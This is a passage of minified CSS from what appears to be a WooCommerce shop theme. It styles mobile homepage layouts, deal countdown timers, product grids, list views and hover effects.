auto;width:100%}}.page-template-template-homepage-mobile-v1-php .site:not(.off-canvas-bg-opacity),.page-template-template-homepage-mobile-v2-php .site:not(.off-canvas-bg-opacity){overflow:hidden}@media (max-width:767px){.page-template-template-homepage-mobile-v1-php #content,.page-template-template-homepage-mobile-v2-php #content{margin-bottom:2em}.page-template-template-homepage-mobile-v1-php .site-footer,.page-template-template-homepage-mobile-v2-php .site-footer{padding-bottom:0}}.page-template-template-homepage-mobile-v1-php .home-v1-slider,.page-template-template-homepage-mobile-v1-php .home-v2-slider{margin-bottom:5px}.page-template-template-homepage-mobile-v1-php .vc-ads-block .da-block{overflow:visible}.page-template-template-homepage-mobile-v1-php .vc-ads-block .da-block .da-media-left{flex:0 0 30%;max-width:30%}.home-categories-block.mobile-home-categories-block .categories{flex-wrap:wrap;padding:0 9px}.home-categories-block.mobile-home-categories-block .category{flex:0 0 auto;width:50%;padding:0 6px;margin-bottom:11px}.home-categories-block.mobile-home-categories-block .category-title .h4,.home-categories-block.mobile-home-categories-block .category-title h4{font-size:.857em;font-weight:600}@media (max-width:575.98px){.footer-recently-viewed .products-block ul.products{flex-wrap:nowrap;overflow:auto}.footer-recently-viewed .products>.product .product-inner{padding:.6em}.footer-recently-viewed ul.products .product{border-bottom:0}.footer-recently-viewed ul.products .product .loop-product-categories,.footer-recently-viewed ul.products .product .woocommerce-loop-product__title{display:none}.footer-recently-viewed ul.products .product .price{margin-bottom:0;word-break:break-word;font-weight:600;font-size:10px}.footer-recently-viewed ul.products .product .price del{font-size:10px}.footer-recently-viewed ul.products .product .onsale{display:none}.footer-recently-viewed .products:not(.owl-carousel) .product,.footer-recently-viewed .products:not(.owl-carousel) li.product,.footer-recently-viewed ul.products .product,.footer-recently-viewed ul.products li.product{flex:0 0 29%;max-width:29%}.footer-recently-viewed .products:not(.owl-carousel) .product::after,.footer-recently-viewed .products:not(.owl-carousel) li.product::after,.footer-recently-viewed ul.products .product::after,.footer-recently-viewed ul.products li.product::after{height:96px;display:block!important;transform:none;top:14px}.footer-recently-viewed .products:not(.owl-carousel) .product:last-child::after,.footer-recently-viewed .products:not(.owl-carousel) li.product:last-child::after,.footer-recently-viewed ul.products .product:last-child::after,.footer-recently-viewed ul.products li.product:last-child::after{display:none!important}.footer-recently-viewed ul.products>li.product:nth-child(even)::after{content:" "}}.deal-products-list li.product .loop-product-categories{display:none}.deal-products-list ul.products{margin:0}.deal-products-list ul.products li.product{border-bottom-width:0}.deal-products-list .deal-countdown-timer{display:flex;font-size:13px;margin-bottom:1px}.deal-products-list .deal-countdown-timer .marketing-text{margin-right:5px}.deal-products-list .deal-countdown-timer .deal-countdown>span.days .value::after,.deal-products-list .deal-countdown-timer .deal-countdown>span:last-child .value::after{content:none}.deal-products-list .deal-countdown-timer .deal-countdown>span+span{margin-left:3px}.deal-products-list .deal-countdown-timer .deal-countdown>span:not(.days) b{display:none}.deal-products-list .deal-countdown-timer .deal-countdown .days{display:none}.deal-products-list .deal-countdown-timer .deal-countdown .days b{color:#e00;font-size:11px;font-weight:400}.deal-products-list .deal-countdown-timer .deal-countdown .value{position:relative;color:#e00;font-weight:500}.deal-products-list .deal-countdown-timer .deal-countdown .value::after{content:':';display:inline-block;position:absolute;right:-3px;font-size:12px}.deal-products-list .deal-countdown-timer .deal-countdown span[data-value="0"]{display:none}.deal-products-list .deal-countdown-timer .deal-countdown .hours{margin-left:0}section>.action{padding-top:12px;border-top:1px solid #ddd;margin-top:10px}section>.action .action-link{font-size:13px;color:#878787;display:flex;justify-content:space-between}section>.action .action-link:after{content:"\f054";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:10px;line-height:inherit;color:#aeaeae}.deal-products-list header.show-nav,.products-1-2 header.show-nav{border-bottom-width:1px;margin-bottom:14px}.products-1-2 .products-list-inner ul.products{display:grid;grid-template-columns:auto auto auto 116px;grid-template-rows:auto auto;grid-auto-flow:column;margin:0 -15px}.products-1-2 .products-list-inner ul.products li.product{border-bottom:0}.products-1-2 .products-list-inner ul.products li.product .product-inner{padding:0 1em}.products-1-2 .products-list-inner ul.products li.product .loop-product-categories{display:none}.products-1-2 .products-list-inner ul.products li.product .woocommerce-loop-product__title{font-size:13px}.products-1-2 .products-list-inner ul.products li.product:nth-child(1){grid-column:span 3;grid-row:span 2}.products-1-2 .products-list-inner ul.products li.product:nth-child(1)::after{display:none}.products-1-2 .products-list-inner ul.products li.product:nth-child(1) .price{font-size:18px}.products-1-2 .products-list-inner ul.products li.product:nth-child(2){grid-row:1}.products-1-2 .products-list-inner ul.products li.product:nth-child(3){grid-row:2}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2){grid-column:4}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .product-thumbnail{margin-bottom:0}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .price{font-size:16px}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .wp-post-image{width:96px;height:82px;object-fit:cover}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .woocommerce-loop-product__title{font-size:12px}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2)::after{content:"";right:auto;left:0;height:104px;display:block!important;transform:none;top:14px}.products-1-2 .products-list-inner .products:not(.owl-carousel) .product,.products-1-2 .products-list-inner .products:not(.owl-carousel) li.product,.products-1-2 .products-list-inner ul.products .product,.products-1-2 .products-list-inner ul.products li.product{flex:0 0 auto;width:100%}.home-mobile-v2-da-block .da-block{margin-bottom:1.75em}.home-mobile-v2-da-block .da-inner{padding:0}.home-mobile-v2-da-block .da-media{flex-direction:column}.home-mobile-v2-da-block .da{flex:0 0 auto;width:50%}.home-mobile-v2-da-block .da .da-media-body,.home-mobile-v2-da-block .da .da-media-left{flex:0 0 auto;width:100%;padding:0;display:block}.home-mobile-v2-da-block .da .da-media-left{margin-right:0}.home-mobile-v2-da-block .da .da-media-body{text-align:center;padding:.84em .5em 1.4em}.home-mobile-v2-da-block .da .da-text{font-size:15px;font-weight:300;line-height:1.278em}.home-mobile-v2-da-block .da .da-action{font-size:14px;display:flex;justify-content:center}.home-mobile-v2-da-block .da .da-action:after{margin-left:12px;display:flex;justify-content:center;align-items:center;width:17px;height:17px}.home-mobile-v2-da-block .da:first-child{padding-left:0;padding-right:5px}.home-mobile-v2-da-block .da:last-child{padding-left:5px;padding-right:0}.home-mobile-v2-da-block .da .da-action>a{font-size:14px}.deal-products-with-featured{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.deal-products-with-featured{margin-left:calc(-50vw + 50%)}}.deal-products-with-featured header{padding:32px 20px 44px;position:relative;z-index:1;display:flex;align-items:center;justify-content:space-between}.deal-products-with-featured header .h2,.deal-products-with-featured header h2{font-size:17px;line-height:18px;font-weight:700;color:#333e48;margin-bottom:0}.deal-products-with-featured header .h2:after,.deal-products-with-featured header h2:after{content:'\f107';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;color:#000;border-top:none;border-left:none;border-right:none;margin-left:10px;margin-right:0;width:auto;height:auto;vertical-align:middle}.deal-products-with-featured header .deal-countdown-timer{display:flex;align-items:center;font-size:14px;line-height:14px}.deal-products-with-featured header .deal-countdown-timer .marketing-text{margin-right:5px}.deal-products-with-featured header .deal-countdown-timer .countdown span[data-value="0"]{display:none}.deal-products-with-featured header .deal-countdown-timer .countdown>span:last-child .value::after{content:none}.deal-products-with-featured header .deal-countdown-timer .countdown>span .value{font-weight:700}.deal-products-with-featured header .deal-countdown-timer .countdown>span .value::after{content:':'}.deal-products-with-featured header .deal-countdown-timer .countdown>span b{display:none}.deal-products-with-featured header .deal-countdown-timer:before{content:'\f017';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;color:#000;border-top:none;border-left:none;border-right:none;margin-right:8px;width:auto;height:auto;font-size:16px;vertical-align:middle}.deal-products-with-featured ul.products{padding:0 18px;margin:0;background:#f4f4f4}.deal-products-with-featured ul.products>li.product{border-radius:9px;background:#fff;margin-bottom:9px;box-shadow:0 3px 8px 0 rgba(92,89,78,.14)}.deal-products-with-featured ul.products>li.product .woocommerce-loop-product__title{height:auto}.deal-products-with-featured ul.products>li.product.product-featured{padding-top:42px;padding-bottom:23px;position:relative}.deal-products-with-featured ul.products>li.product.product-featured .savings{width:76px;height:76px;border-radius:80px;color:#000;display:flex;align-items:center;position:absolute;z-index:1;right:15px;top:12px}.deal-products-with-featured ul.products>li.product.product-featured .savings .savings-text{font-size:12px;font-weight:400;line-height:1;text-align:center}.deal-products-with-featured ul.products>li.product.product-featured .savings .amount{font-size:20px;font-weight:700}.deal-products-with-featured ul.products>li.product.product-featured .woocommerce-loop-product__title{font-size:14px;line-height:21px;margin-bottom:15px}.deal-products-with-featured ul.products>li.product.product-featured .price{font-size:25px;line-height:21px}.deal-products-with-featured ul.products>li.product.product-featured .price .electro-price{display:flex;justify-content:center}.deal-products-with-featured ul.products>li.product.product-featured .price del{font-size:17px;line-height:21px;margin-left:5px}.deal-products-with-featured ul.products>li.product.product-featured .onsale-product-content{text-align:center;padding:0 55px}.deal-products-with-featured ul.products>li.product:not(.list-view){margin-bottom:9px;position:relative;top:-31px;z-index:2}.deal-products-with-featured ul.products>li.product:not(.product-featured) .savings{display:none}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal{display:flex;align-items:center}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .woocommerce-LoopProduct-link{padding-right:15px}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .product-thumbnail{margin-bottom:0}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .product-thumbnail .wp-post-image{max-width:98px}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .price{font-size:18px;line-height:21px}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .price del{font-size:14px;line-height:21px}.deal-products-with-featured ul.products>li.product:last-child{margin-bottom:-9px}.deal-products-with-featured ul.products .product,.deal-products-with-featured ul.products li.product{border-bottom:none}.deal-products-with-featured .products:not(.owl-carousel) .product,.deal-products-with-featured .products:not(.owl-carousel) li.product,.deal-products-with-featured ul.products .product,.deal-products-with-featured ul.products li.product{flex:0 0 100%;max-width:100%;padding:9px 11px!important}.deal-products-with-featured .products:not(.owl-carousel) .product.product-featured,.deal-products-with-featured .products:not(.owl-carousel) li.product.product-featured,.deal-products-with-featured ul.products .product.product-featured,.deal-products-with-featured ul.products li.product.product-featured{padding:40px 27px 22px 27px!important}section.deal-products-with-featured header{margin-bottom:0}.home-mobile-v2-features-block{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-bottom:23px}@media (max-width:767.98px){.home-mobile-v2-features-block{margin-left:calc(-50vw + 50%)}}.home-mobile-v2-features-block .features-list{display:flex;border:none;overflow:auto;align-items:center;padding:14.5px;margin-bottom:0}.home-mobile-v2-features-block .features-list .media-left{padding-right:0}.home-mobile-v2-features-block .features-list .media-left i{color:#333e48;font-size:33px}.home-mobile-v2-features-block .features-list .media-body{font-size:.8em}.home-mobile-v2-features-block .features-list .feature{border:none;padding:0}.home-mobile-v2-features-block .features-list .feature .media{width:134px}.home-mobile-v2-features-block .features-list .feature+.feature{border-bottom:0}.home-mobile-v2-features-block .features-list .feature+.feature .media{border-left:1px solid transparent;padding-left:15px;margin-left:15px}.product-categories-list-with-header.v2 header:after,.product-categories-list-with-header.v2 header:before{content:none}.product-categories-list-with-header.v2 header .caption{display:flex;flex-direction:column-reverse;max-width:100%;text-transform:uppercase;padding:54px 18px 41px}.product-categories-list-with-header.v2 header .caption .sub-title{font-size:.857em;color:#fff;background-color:#333e48;width:fit-content;width:-moz-fit-content;padding:4px 11px 20px 9px;border-top-left-radius:10px;border-top-right-radius:10px}.product-categories-list-with-header.v2 header .caption .section-title{font-size:1.357em;font-weight:700;width:fit-content;width:-moz-fit-content;padding:6px 9px 5px;border-radius:10px;position:relative;top:-18px}.product-categories-list-with-header.v2 header .caption .section-title::after{content:"";position:absolute;top:100%;right:20px;border-top:10px solid;border-left:10px solid transparent;border-right:10px solid transparent}.page-template-template-homepage-mobile-v2-php .home-v1-slider,.page-template-template-homepage-mobile-v2-php .home-v2-slider{margin-bottom:10px}section.product-categories-menu-list{margin-bottom:1.143em}.product-categories-menu-list .cat-title{font-weight:600;padding:4px 0 8px}.product-categories-menu-list .category{padding:5px 0 3px}.product-categories-menu-list .category a{color:#0062bd}.product-categories-menu-list .category .h4,.product-categories-menu-list .category h4{font-size:1em}.product-categories-menu-list .action{padding-top:20px;margin-top:5px}.product-categories-menu-list .action a{font-size:1em;justify-content:center;color:#424242;line-height:1}.product-categories-menu-list .action a:after{margin-left:6px;font-size:17px;color:#424242;content:'\79';font-family:font-electro}@media (min-width:1200px){.home-v13-hero .products>.product:hover .product-inner{position:relative;background-color:transparent;box-shadow:none}.home-v13-hero .products>.product:hover .hover-area{display:none}}.home-v13-hero .woocommerce-loop-product__title{color:#d9d9d9}.home-v13-hero .owl-item>.product .loop-product-categories a,.home-v13-hero .products>.product .loop-product-categories a{color:#6e767d}.home-v13-hero .product:not(:hover) .add-to-cart-wrap .button::before,.home-v13-hero .product:not(:hover) .added_to_cart::before{background-color:#495057}.home-v13-hero .product:not(.owl-loaded):focus>.product-outer .add-to-cart-wrap .button::before,.home-v13-hero .product:not(.owl-loaded):focus>.product-outer .added_to_cart::before,.home-v13-hero .product:not(.owl-loaded):hover>.product-outer .add-to-cart-wrap .button::before,.home-v13-hero .product:not(.owl-loaded):hover>.product-outer .added_to_cart::before{color:#181818}.home-v13-hero .owl-item>.product::after,.home-v13-hero .products>li.product::after{border-color:#2f3336;content:''!important;height:66.666667%}.home-v13-hero .products>li.product:last-child::after{display:none}.home-v13-hero .owl-item>.product .price,.home-v13-hero .products>.product .price{color:#34bcec}.home-v13-hero-search .woocommerce-product-search{display:flex}.home-v13-hero-search .woocommerce-product-search .search-field{border-top-right-radius:0;border-bottom-right-radius:0;background-color:#4c4c4c;border:0;border-top-left-radius:50px;border-bottom-left-radius:50px;padding-left:26px;color:#dfdfdf}.home-v13-hero-search .woocommerce-product-search .search-field::placeholder{color:#dfdfdf}.home-v13-hero-search .woocommerce-product-search button{border-top-left-radius:0;border-bottom-left-radius:0;font-size:0;border-width:0;border-top-right-radius:50px;border-bottom-right-radius:50px;padding:12.4px 19px}.home-v13-hero-search .woocommerce-product-search button:hover{background-color:#000!important}.home-v13-hero-search .woocommerce-product-search button::after{content:"\6d";display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;font-size:1.5rem;line-height:1.26}.home-v13-vertical-menu .home-vertical-nav.departments-menu-v2 .vertical-menu-title{background-color:transparent;padding-top:8px}.home-v13-vertical-menu .vertical-menu-title .title{border-bottom:1px solid #ddd;line-height:1.6em;display:inline-block;padding-bottom:.4em;position:relative;margin-bottom:0;font-size:18px;width:100%}.home-v13-vertical-menu .vertical-menu-title .title::after{content:' ';border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px;width:70px}.home-v13-vertical-menu .vertical-menu-title+.dropdown-menu{position:relative}.products>.product .product-outer{height:100%}.owl-item>.product,.products>.product{border-bottom:1px solid #eaeaea}@media (min-width:768px){.owl-item>.product,.products>.product{border-bottom-width:0}}.owl-item>.product::after,.products>.product::after{content:'';border-right:1px solid #eaeaea;display:block;position:absolute;top:50%;right:0;height:70%;transform:translateY(-50%)}.owl-item>.product .product-inner,.products>.product .product-inner{padding:1em;position:relative}.owl-item>.product .loop-product-categories,.products>.product .loop-product-categories{margin-bottom:.4em;font-size:.8em;line-height:1.05em;height:1.1em;display:block;overflow:hidden}.owl-item>.product .loop-product-categories a,.products>.product .loop-product-categories a{color:#768b9e}.owl-item>.product .loop-product-categories a:focus,.owl-item>.product .loop-product-categories a:hover,.products>.product .loop-product-categories a:focus,.products>.product .loop-product-categories a:hover{color:#333e48}.owl-item>.product .woocommerce-LoopProduct-link,.products>.product .woocommerce-LoopProduct-link{display:block}.owl-item>.product .price-add-to-cart,.products>.product .price-add-to-cart{clear:both;position:relative;display:flex;justify-content:space-between;align-items:center;height:2.571em}.owl-item>.product .product-thumbnail,.products>.product .product-thumbnail{margin-bottom:.714em;width:100%;position:relative}.owl-item>.product .onsale,.products>.product .onsale{font-size:.857em;text-align:center;line-height:2em;min-width:40px;background-color:#44b81b;color:#fff;font-weight:700;position:absolute;margin:0;bottom:0;left:0;z-index:1}.owl-item>.product .product-thumbnail>img,.owl-item>.product .wp-post-image,.products>.product .product-thumbnail>img,.products>.product .wp-post-image{max-width:100%;max-height:100%;width:auto;height:auto;margin:auto}.owl-item>.product .add-to-cart-wrap .button,.owl-item>.product .added_to_cart,.products>.product .add-to-cart-wrap .button,.products>.product .added_to_cart{float:right;background-color:transparent;text-indent:-99999px;padding:0;border-width:0}.owl-item>.product .add-to-cart-wrap .button:focus,.owl-item>.product .add-to-cart-wrap .button:hover,.owl-item>.product .added_to_cart:focus,.owl-item>.product .added_to_cart:hover,.products>.product .add-to-cart-wrap .button:focus,.products>.product .add-to-cart-wrap .button:hover,.products>.product .added_to_cart:focus,.products>.product .added_to_cart:hover{background-color:transparent}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,.products>.product .add-to-cart-wrap .button::before,.products>.product .added_to_cart::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;border-radius:50%;color:#fff;font-size:18px;padding:.5em .433em}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,.products>.product .add-to-cart-wrap .button::before,.products>.product .added_to_cart::before{content:"\f30b";padding:.5em .504em;float:right;text-indent:0;line-height:16px;font-family:'Font Awesome 5 Free';font-weight:900}.owl-item>.product .hover-area,.products>.product .hover-area{display:none;border:none;position:relative;background-color:#fff}.owl-item>.product .hover-area .button,.products>.product .hover-area .button{position:absolute;top:-20px;left:50%;white-space:pre;transform:translateX(-50%)}.owl-item>.product .hover-area .button:active,.owl-item>.product .hover-area .button:focus,.owl-item>.product .hover-area .button:hover,.products>.product .hover-area .button:active,.products>.product .hover-area .button:focus,.products>.product .hover-area .button:hover{color:#fff}.owl-item>.product .hover-area .action-buttons,.products>.product .hover-area .action-buttons{width:100%;font-size:.929em;line-height:1.385em;display:flex;justify-content:space-around;align-items:center}.owl-item>.product .hover-area .action-buttons .clear,.products>.product .hover-area .action-buttons .clear{display:none}.owl-item>.product .hover-area .action-buttons a,.owl-item>.product .hover-area .action-buttons div,.owl-item>.product .hover-area .action-buttons p,.owl-item>.product .hover-area .action-buttons span,.products>.product .hover-area .action-buttons a,.products>.product .hover-area .action-buttons div,.products>.product .hover-area .action-buttons p,.products>.product .hover-area .action-buttons span{margin:0;padding:0;color:#8598a9}.owl-item>.product .hover-area .action-buttons a:hover,.owl-item>.product .hover-area .action-buttons div:hover,.owl-item>.product .hover-area .action-buttons p:hover,.owl-item>.product .hover-area .action-buttons span:hover,.products>.product .hover-area .action-buttons a:hover,.products>.product .hover-area .action-buttons div:hover,.products>.product .hover-area .action-buttons p:hover,.products>.product .hover-area .action-buttons span:hover{color:#333e48}.owl-item>.product .hover-area .action-buttons>a,.owl-item>.product .hover-area .action-buttons>div,.products>.product .hover-area .action-buttons>a,.products>.product .hover-area .action-buttons>div{padding-top:.571em}.owl-item>.product .button.add_to_cart_button::before,.products>.product .button.add_to_cart_button::before{content:"\61";font-family:font-electro;padding:8.94px 8px;font-weight:400}.owl-item>.product .button.product_type_variable::before,.products>.product .button.product_type_variable::before{content:"\f0a6";padding:.5em .575em;font-family:'Font Awesome 5 Free';font-weight:400}.owl-item>.product .button.product_type_external::before,.products>.product .button.product_type_external::before{content:"\f360";padding:.5em .504em;float:right;text-indent:0;font-family:'Font Awesome 5 Free';font-weight:900}.owl-item>.product .button.added,.products>.product .button.added{display:none}.owl-item>.product .price,.products>.product .price{font-size:1.143em;line-height:1em;font-weight:400}.owl-item>.product .price ins,.products>.product .price ins{color:#dc3545;text-decoration:none}.owl-item>.product .price del,.products>.product .price del{color:#768b9e;font-size:.6em;line-height:1.5em}.owl-item>.product .add-to-cart-wrap,.products>.product .add-to-cart-wrap{display:none}.owl-item>.product .add-to-cart-wrap.show-in-mobile,.products>.product .add-to-cart-wrap.show-in-mobile{display:block}.owl-item>.product .product-loop-body,.products>.product .product-loop-body{display:none}.owl-item>.product .product-loop-body .product-rating,.products>.product .product-loop-body .product-rating{margin-bottom:1.667em;font-size:.857em;color:#687e93}.owl-item>.product .product-loop-body .star-rating,.products>.product .product-loop-body .star-rating{display:inline-block}.owl-item>.product .product-loop-body .product-short-description,.products>.product .product-loop-body .product-short-description{color:#687e93;font-size:.857em;line-height:1.75em;margin-bottom:3em;height:7em;overflow:hidden}.owl-item>.product .product-loop-body .product-short-description ul,.products>.product .product-loop-body .product-short-description ul{padding-left:18px}.owl-item>.product .product-loop-body .product-sku,.products>.product .product-loop-body .product-sku{font-size:.857em;color:#687e93;margin-bottom:.5em}@media (min-width:1200px){.owl-item>.product.hover,.owl-item>.product:hover,.products>.product.hover,.products>.product:hover{z-index:999;position:relative}.owl-item>.product.hover:after,.owl-item>.product:hover:after,.products>.product.hover:after,.products>.product:hover:after{content:none!important}.owl-item>.product.hover .product-inner,.owl-item>.product:hover .product-inner,.products>.product.hover .product-inner,.products>.product:hover .product-inner{position:absolute;width:100%;height:auto;min-height:100%;box-shadow:0 0 6px 0 rgba(1,1,1,.3);background-color:#fff}.owl-item>.product.hover .hover-area,.owl-item>.product:hover .hover-area,.products>.product.hover .hover-area,.products>.product:hover .hover-area{display:block;padding-top:.214em;border-top:1px solid #eaeaea}.owl-item>.product::after,.products>.product::after{height:80%}.owl-item>.product.product-card::after,.products>.product.product-card::after{height:70%}.owl-item>.product .product-inner,.products>.product .product-inner{padding:1.429em 1.714em 1em 1.714em}.owl-item>.product .loop-product-categories,.products>.product .loop-product-categories{margin-bottom:1em;font-size:.857em;line-height:1.05em;height:1.05em}.owl-item>.product .price-add-to-cart,.products>.product .price-add-to-cart{margin-bottom:.5em}.owl-item>.product .price,.products>.product .price{font-size:1.429em}.owl-item>.product .add-to-cart-wrap,.products>.product .add-to-cart-wrap{display:block}.owl-item>.product .hover-area .action-buttons,.products>.product .hover-area .action-buttons{flex-wrap:wrap}}.owl-item>.product .add-to-cart-wrap .button::before,.owl-item>.product .added_to_cart::before,li.product .add-to-cart-wrap .button::before,li.product .added_to_cart::before{background-color:#eaeaea}ul.products{align-items:stretch;display:flex;flex-wrap:wrap;margin-bottom:0;padding-left:0;list-style:none}ul.products[data-view=grid-extended] .product-loop-body,ul.products[data-view=list-view-small] .product-loop-body,ul.products[data-view=list-view] .product-loop-body{display:block}ul.products[data-view=grid-extended] .product-loop-header .loop-product-categories,ul.products[data-view=grid-extended] .product-loop-header .woocommerce-loop-product__title{display:none}ul.products>li.product{position:relative}ul.products>li.product:last-child,ul.products>li.product:nth-last-child(2){border-bottom-width:0}@media (max-width:575.98px){ul.products>li.product:nth-child(even)::after{content:none}}@media (min-width:768px) and (max-width:991.98px){ul.products>li.product:last-child::after,ul.products>li.product:nth-child(3n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-1>li.product::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-1>li.product::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-2>li.product:last-child::after,ul.products.row-cols-xl-2>li.product:nth-child(2n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-2>li.product:last-child::after,ul.products.row-cols-xxl-2>li.product:nth-child(2n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-3>li.product:last-child::after,ul.products.row-cols-xl-3>li.product:nth-child(3n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-3>li.product:last-child::after,ul.products.row-cols-xxl-3>li.product:nth-child(3n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-4>li.product:last-child::after,ul.products.row-cols-xl-4>li.product:nth-child(4n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-4>li.product:last-child::after,ul.products.row-cols-xxl-4>li.product:nth-child(4n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-5>li.product:last-child::after,ul.products.row-cols-xl-5>li.product:nth-child(5n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-5>li.product:last-child::after,ul.products.row-cols-xxl-5>li.product:nth-child(5n)::after{content:none}}@media (min-width:1200px) and (max-width:1479.98px){ul.products.row-cols-xl-6>li.product:last-child::after,ul.products.row-cols-xl-6>li.product:nth-child(6n)::after{content:none}}@media (min-width:1480px){ul.products.row-cols-xxl-6>li.product:last-child::after,ul.products.row-cols-xxl-6>li.product:nth-child(6n)::after{content:none}}@media (min-width:1200px){ul.products.row-cols-xl-7>li.product{flex:0 0 auto;width:14.28571425%}ul.products.row-cols-xl-7>li.product:last-child::after,ul.products.row-cols-xl-7>li.product:nth-child(7n)::after{content:none}}@media (min-width:1200px){ul.products.row-cols-xl-8>li.product{flex:0 0 auto;width:12.5%}ul.products.row-cols-xl-8>li.product:last-child::after,ul.products.row-cols-xl-8>li.product:nth-child(8n)::after{content:none}}@media (min-width:992px) and (max-width:1199.98px){ul.products.row-cols-lg-5>li.product:not(.product-card):last-child::after,ul.products.row-cols-lg-5>li.product:not(.product-card):nth-child(5n)::after{content:none}}ul.products[data-view=list-view-small]>li.product,ul.products[data-view=list-view]>li.product{flex:0 0 auto;width:100%}ul.products[data-view=list-view-small]>li.product:not(:last-child),ul.products[data-view=list-view]>li.product:not(:last-child){border-bottom-width:1px}ul.products[data-view=list-view-small]>li.product::after,ul.products[data-view=list-view]>li.product::after{content:none}ul.products[data-view=list-view-small]>li.product .product-item__inner,ul.products[data-view=list-view]>li.product .product-item__inner{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5);padding:20px 15px;margin:0;position:relative}ul.products[data-view=list-view-small]>li.product .product-item__inner>*,ul.products[data-view=list-view]>li.product .product-item__inner>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}ul.products[data-view=list-view-small]>li.product .product-item__header,ul.products[data-view=list-view]>li.product .product-item__header{flex:0 0 auto;width:41.66666667%;text-align:center}ul.products[data-view=list-view-small]>li.product .product-item__header .loop-product-categories,ul.products[data-view=list-view-small]>li.product .product-item__header .woocommerce-loop-product__title,ul.products[data-view=list-view]>li.product .product-item__header .loop-product-categories,ul.products[data-view=list-view]>li.product .product-item__header .woocommerce-loop-product__title{display:none}ul.products[data-view=list-view-small]>li.product .product-item__body,ul.products[data-view=list-view]>li.product .product-item__body{flex:0 0 auto;width:58.33333333%}ul.products[data-view=list-view-small]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title),ul.products[data-view=list-view]>li.product .product-item__body .woocommerce-loop-product__link>:not(.woocommerce-loop-product__title){display:none}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__body .product-short-description,ul.products[data-view=list-view]>li.product .product-item__body .product-short-description{margin-bottom:1.5em}}@media (min-width:992px){ul.products[data-view=list-view-small]>li.product .product-item__body .product-short-description,ul.products[data-view=list-view]>li.product .product-item__body .product-short-description{margin-bottom:2em}}ul.products[data-view=list-view-small]>li.product .product-item__footer,ul.products[data-view=list-view]>li.product .product-item__footer{left:calc(40% + 7.5px);position:absolute;bottom:10px}ul.products[data-view=list-view-small]>li.product .product-item__footer .onsale,ul.products[data-view=list-view]>li.product .product-item__footer .onsale{left:0;top:30px;display:none}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__footer .onsale,ul.products[data-view=list-view]>li.product .product-item__footer .onsale{display:block}}ul.products[data-view=list-view-small]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view-small]>li.product .product-item__footer .hover-area,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view]>li.product .product-item__footer .hover-area{display:none}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__footer .action-buttons,ul.products[data-view=list-view]>li.product .product-item__footer .action-buttons{flex-direction:column}}@media (min-width:1200px){ul.products[data-view=list-view-small]>li.product .product-item__footer .action-buttons,ul.products[data-view=list-view]>li.product .product-item__footer .action-buttons{flex-direction:row}}ul.products[data-view=list-view-small]>li.product .product-item__thumbnail,ul.products[data-view=list-view]>li.product .product-item__thumbnail{margin-bottom:0}@media (min-width:768px){ul.products[data-view=list-view-small]>li.product .product-item__footer,ul.products[data-view=list-view]>li.product .product-item__footer{position:static;left:auto;bottom:auto}ul.products[data-view=list-view-small]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view-small]>li.product .product-item__footer .hover-area,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap,ul.products[data-view=list-view]>li.product .product-item__footer 